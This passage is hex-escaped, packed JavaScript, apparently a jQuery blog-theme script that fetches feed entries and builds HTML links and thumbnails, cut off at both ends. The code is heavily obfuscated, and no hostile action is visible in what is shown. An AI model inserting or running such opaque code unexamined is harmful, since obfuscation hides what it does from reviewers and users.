34\x32\x5d\x2c\x61\x5b\x34\x33\x5d\x29\x3b\x41\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x34\x34\x5d\x29\x3b\x41\x5b\x61\x5b\x34\x35\x5d\x5d\x3d\x61\x5b\x34\x36\x5d\x7d\x3b\x24\x28\x45\x28\x29\x7b\x32\x78\x28\x61\x5b\x34\x37\x5d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x3b\x24\x28\x61\x5b\x33\x53\x5d\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x3b\x24\x28\x61\x5b\x33\x58\x5d\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x3b\x24\x28\x61\x5b\x33\x51\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x56\x5d\x5d\x28\x61\x5b\x33\x55\x5d\x2c\x61\x5b\x33\x57\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x2c\x45\x28\x32\x7a\x2c\x46\x29\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x31\x70\x5d\x29\x7d\x53\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x61\x5b\x31\x70\x5d\x29\x7d\x53\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x53\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x53\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x2c\x45\x28\x32\x7a\x2c\x46\x29\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x31\x70\x5d\x29\x7d\x53\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x61\x5b\x31\x70\x5d\x29\x7d\x53\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x34\x69\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x53\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x53\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x53\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x6f\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x61\x5b\x33\x73\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x68\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x45\x28\x41\x2c\x4f\x29\x7b\x56\x20\x4f\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x61\x5b\x31\x70\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x45\x28\x41\x2c\x4f\x29\x7b\x56\x20\x4f\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x2c\x61\x5b\x32\x62\x5d\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x6f\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x45\x28\x29\x7b\x74\x20\x32\x5a\x3d\x24\x28\x61\x5b\x34\x65\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x6f\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x32\x5a\x29\x3b\x74\x20\x31\x61\x3d\x24\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x62\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x31\x61\x29\x3b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x29\x3b\x24\x28\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x66\x5d\x29\x3b\x24\x28\x61\x5b\x32\x4e\x5d\x29\x5b\x61\x5b\x33\x5a\x5d\x5d\x28\x7b\x33\x4f\x3a\x61\x5b\x34\x6c\x5d\x2c\x34\x6e\x3a\x61\x5b\x32\x5d\x2c\x34\x6b\x3a\x34\x64\x7d\x29\x3b\x4b\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x34\x63\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x32\x4e\x5d\x29\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x31\x6f\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x61\x5b\x33\x6b\x5d\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x7b\x33\x4c\x3a\x61\x5b\x33\x6e\x5d\x2c\x33\x6d\x3a\x61\x5b\x30\x5d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x6f\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x61\x5b\x32\x50\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x45\x28\x29\x7b\x24\x5b\x61\x5b\x31\x55\x5d\x5d\x28\x7b\x31\x52\x3a\x61\x5b\x33\x6c\x5d\x2c\x31\x54\x3a\x61\x5b\x31\x51\x5d\x2c\x31\x4a\x3a\x61\x5b\x31\x49\x5d\x2c\x31\x48\x3a\x45\x28\x4f\x29\x7b\x4f\x3d\x4f\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x2d\x33\x2c\x4f\x3d\x31\x45\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x31\x45\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x29\x2a\x28\x4f\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x4f\x26\x26\x28\x4f\x3d\x31\x45\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x31\x45\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x29\x2a\x28\x4f\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x4f\x3d\x3d\x30\x26\x26\x28\x4f\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x55\x5d\x5d\x28\x7b\x31\x52\x3a\x61\x5b\x33\x6a\x5d\x2b\x4f\x2b\x61\x5b\x33\x66\x5d\x2c\x31\x54\x3a\x61\x5b\x31\x51\x5d\x2c\x31\x4a\x3a\x61\x5b\x31\x49\x5d\x2c\x31\x48\x3a\x45\x28\x31\x43\x29\x7b\x74\x20\x31\x74\x3d\x61\x5b\x30\x5d\x3b\x74\x20\x32\x64\x3d\x61\x5b\x30\x5d\x3b\x31\x63\x28\x74\x20\x42\x3d\x30\x3b\x42\x3c\x31\x43\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x42\x2b\x2b\x29\x7b\x31\x63\x28\x74\x20\x50\x3d\x30\x3b\x50\x3c\x31\x43\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x31\x43\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x34\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x68\x5d\x29\x7b\x31\x74\x3d\x31\x43\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x32\x64\x2b\x3d\x61\x5b\x33\x64\x5d\x2b\x31\x74\x2b\x61\x5b\x33\x67\x5d\x7d\x3b\x24\x28\x61\x5b\x32\x50\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x32\x64\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x61\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x45\x28\x29\x7b\x74\x20\x32\x66\x3d\x24\x28\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x68\x5d\x29\x7c\x7c\x61\x5b\x30\x5d\x2c\x32\x53\x3d\x24\x28\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x29\x7c\x7c\x61\x5b\x30\x5d\x2c\x31\x4d\x3d\x24\x28\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x4b\x5d\x29\x7c\x7c\x61\x5b\x30\x5d\x3b\x4b\x28\x31\x4d\x21\x3d\x33\x46\x26\x26\x31\x4d\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x33\x45\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x55\x5d\x5d\x28\x7b\x31\x52\x3a\x61\x5b\x33\x44\x5d\x2b\x32\x66\x2c\x31\x54\x3a\x61\x5b\x31\x51\x5d\x2c\x31\x4a\x3a\x61\x5b\x31\x49\x5d\x2c\x31\x48\x3a\x45\x28\x41\x29\x7b\x74\x20\x31\x61\x3d\x61\x5b\x30\x5d\x3b\x74\x20\x31\x68\x3d\x61\x5b\x39\x5d\x3b\x31\x63\x28\x74\x20\x42\x3d\x30\x3b\x42\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x42\x2b\x2b\x29\x7b\x31\x63\x28\x74\x20\x50\x3d\x30\x3b\x50\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x34\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x68\x5d\x29\x7b\x31\x61\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x74\x20\x31\x57\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x3b\x74\x20\x31\x6e\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x32\x52\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x74\x20\x31\x6d\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x3b\x74\x20\x31\x4e\x3d\x24\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x6d\x29\x3b\x4b\x28\x31\x6d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x55\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x32\x55\x5d\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x61\x5b\x31\x70\x5d\x29\x3b\x74\x20\x52\x3d\x55\x7d\x53\x7b\x4b\x28\x31\x6d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x4f\x3d\x31\x4e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x2c\x61\x5b\x32\x62\x5d\x29\x3b\x74\x20\x52\x3d\x31\x4f\x7d\x53\x7b\x74\x20\x52\x3d\x32\x46\x7d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x32\x49\x5d\x2b\x31\x61\x2b\x61\x5b\x32\x48\x5d\x2b\x52\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x6e\x2b\x61\x5b\x32\x54\x5d\x2b\x31\x6e\x2b\x61\x5b\x31\x56\x5d\x2b\x31\x6e\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x61\x2b\x61\x5b\x31\x56\x5d\x2b\x31\x57\x2b\x61\x5b\x33\x63\x5d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x57\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x68\x29\x3b\x24\x28\x57\x29\x5b\x61\x5b\x33\x62\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x5b\x61\x5b\x32\x56\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x29\x3b\x24\x28\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x53\x7b\x4b\x28\x31\x4d\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x55\x5d\x5d\x28\x7b\x31\x52\x3a\x61\x5b\x33\x48\x5d\x2b\x32\x53\x2b\x61\x5b\x33\x4a\x5d\x2b\x32\x66\x2c\x31\x54\x3a\x61\x5b\x31\x51\x5d\x2c\x31\x4a\x3a\x61\x5b\x31\x49\x5d\x2c\x31\x48\x3a\x45\x28\x41\x29\x7b\x74\x20\x31\x61\x3d\x61\x5b\x30\x5d\x3b\x74\x20\x31\x68\x3d\x61\x5b\x39\x5d\x3b\x31\x63\x28\x74\x20\x42\x3d\x30\x3b\x42\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x42\x2b\x2b\x29\x7b\x31\x63\x28\x74\x20\x50\x3d\x30\x3b\x50\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x34\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x68\x5d\x29\x7b\x31\x61\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x74\x20\x31\x57\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x3b\x74\x20\x31\x6e\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x32\x52\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x74\x20\x31\x6d\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x3b\x74\x20\x31\x4e\x3d\x24\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x6d\x29\x3b\x4b\x28\x31\x6d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x55\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x32\x55\x5d\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x61\x5b\x31\x70\x5d\x29\x3b\x74\x20\x52\x3d\x55\x7d\x53\x7b\x4b\x28\x31\x6d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x4f\x3d\x31\x4e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x2c\x61\x5b\x32\x62\x5d\x29\x3b\x74\x20\x52\x3d\x31\x4f\x7d\x53\x7b\x74\x20\x52\x3d\x32\x46\x7d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x32\x49\x5d\x2b\x31\x61\x2b\x61\x5b\x32\x48\x5d\x2b\x52\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x6e\x2b\x61\x5b\x32\x54\x5d\x2b\x31\x6e\x2b\x61\x5b\x31\x56\x5d\x2b\x31\x6e\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x61\x2b\x61\x5b\x31\x56\x5d\x2b\x31\x57\x2b\x61\x5b\x33\x63\x5d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x33\x61\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x57\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x68\x29\x3b\x24\x28\x57\x29\x5b\x61\x5b\x33\x62\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x5b\x61\x5b\x32\x56\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x29\x3b\x24\x28\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x35\x4d\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4c\x7c\x35\x4b\x7c\x35\x49\x7c\x35\x77\x7c\x35\x48\x7c\x35\x47\x7c\x35\x46\x7c\x35\x45\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x7a\x7c\x35\x79\x7c\x35\x78\x7c\x35\x56\x7c\x35\x4a\x7c\x35\x57\x7c\x36\x6c\x7c\x36\x77\x7c\x36\x76\x7c\x36\x75\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x36\x70\x7c\x36\x6f\x7c\x36\x6e\x7c\x36\x6d\x7c\x34\x71\x7c\x36\x6b\x7c\x35\x59\x7c\x36\x6a\x7c\x36\x69\x7c\x36\x68\x7c\x34\x72\x7c\x36\x67\x7c\x36\x66\x7c\x36\x65\x7c\x36\x64\x7c\x36\x63\x7c\x36\x62\x7c\x36\x61\x7c\x35\x5a\x7c\x35\x75\x7c\x35\x76\x7c\x34\x70\x7c\x35\x74\x7c\x34\x50\x7c\x35\x39\x7c\x34\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x4e\x7c\x34\x4d\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x44\x7c\x34\x45\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x36\x31\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x51\x7c\x34\x53\x7c\x36\x33\x7c\x36\x36\x7c\x34\x52\x7c\x36\x34\x7c\x35\x67\x7c\x35\x73\x7c\x35\x72\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x68\x7c\x35\x37\x7c\x35\x66\x7c\x34\x54\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x58\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x57\x7c\x37\x34\x7c\x34\x56\x7c\x34\x55\x7c\x36\x78\x7c\x35\x58\x7c\x36\x7a\x7c\x36\x59\x7c\x37\x76\x7c\x36\x35\x7c\x36\x32\x7c\x36\x30\x7c\x37\x4a\x7c\x36\x38\x7c\x37\x49\x7c\x37\x48\x7c\x35\x38\x7c\x37\x47\x7c\x37\x46\x7c\x37\x44\x7c\x36\x39\x7c\x37\x43\x7c\x37\x42\x7c\x37\x41\x7c\x37\x7a\x7c\x37\x79\x7c\x36\x37\x7c\x37\x78\x7c\x37\x77\x7c\x37\x4e\x7c\x37\x45\x7c\x37\x50\x7c\x37\x52\x7c\x37\x51\x7c\x37\x54\x7c\x37\x57\x7c\x37\x59\x7c\x38\x61\x7c\x38\x31\x7c\x38\x37\x7c\x37\x5a\x7c\x37\x58\x7c\x37\x55\x7c\x37\x53\x7c\x37\x56\x7c\x37\x4c\x7c\x37\x75\x7c\x36\x57\x7c\x37\x73\x7c\x36\x54\x7c\x36\x53\x7c\x36\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x51\x7c\x36\x50\x7c\x36\x4f\x7c\x36\x4e\x7c\x36\x4d\x7c\x36\x4c\x7c\x36\x4a\x7c\x36\x41\x7c\x36\x49\x7c\x36\x48\x7c\x36\x47\x7c\x36\x46\x7c\x36\x45\x7c\x38\x39\x7c\x36\x44\x7c\x36\x43\x7c\x36\x42\x7c\x36\x55\x7c\x37\x36\x7c\x36\x4b\x7c\x36\x56\x7c\x37\x69\x7c\x37\x72\x7c\x37\x71\x7c\x37\x74\x7c\x37\x70\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6d\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x68\x7c\x36\x58\x7c\x37\x67\x7c\x37\x66\x7c\x37\x65\x7c\x37\x64\x7c\x37\x33\x7c\x37\x63\x7c\x37\x62\x7c\x38\x34\x7c\x35\x36\x7c\x38\x32\x7c\x35\x31\x7c\x37\x30\x7c\x35\x33\x7c\x35\x35\x7c\x35\x34\x7c\x35\x32\x7c\x37\x61\x7c\x38\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x31\x7c\x38\x30\x7c\x38\x38\x7c\x36\x5a\x7c\x37\x37\x7c\x38\x33\x7c\x37\x4f\x7c\x37\x35\x7c\x37\x32\x7c\x35\x30\x7c\x37\x4b\x7c\x38\x35\x7c\x37\x39\x7c\x37\x4d\x7c\x37\x38\x5c\x27\x2e\x34\x73\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x35\x30\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7